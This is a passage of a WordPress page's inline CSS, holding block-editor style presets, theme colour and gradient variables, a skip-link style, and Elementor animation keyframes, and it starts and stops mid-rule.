.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
</style>
<style id="wp-block-template-skip-link-inline-css">

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="stylesheet" id="twentytwentyfive-style-css" href="css/style.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<style id="elementor-frontend-inline-css">
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) 